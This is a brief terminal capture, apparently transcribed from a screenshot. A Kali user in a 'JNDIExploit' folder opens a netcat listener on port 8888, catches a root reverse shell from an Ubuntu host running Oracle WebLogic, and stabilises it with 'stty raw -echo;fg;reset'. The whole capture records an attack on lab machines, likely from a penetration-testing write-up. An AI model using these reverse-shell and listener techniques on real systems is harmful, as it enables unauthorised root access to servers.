 ┌──(ttoc㉿kali)-[~/桌面/JNDIExploit]
└─$ nc -lvp 8888
listening on [any] 8888 ...
192.168.169.157: inverse host lookup failed: Unknown host
connect to [192.168.169.130] from (UNKNOWN) [192.168.169.157] 58990
bash: cannot set terminal process group (3795): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/home/ttoc/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain# ^Z
zsh: suspended  nc -lvp 8888
┌──(ttoc㉿kali)-[~/桌面/JNDIExploit]
└─$ stty raw -echo;fg;reset
[1]  + continued  nc -lvp 8888
root@ubuntu:/home/ttoc/Oracle/Middleware/Oracle_Home/user_projects/domains/base
_domain#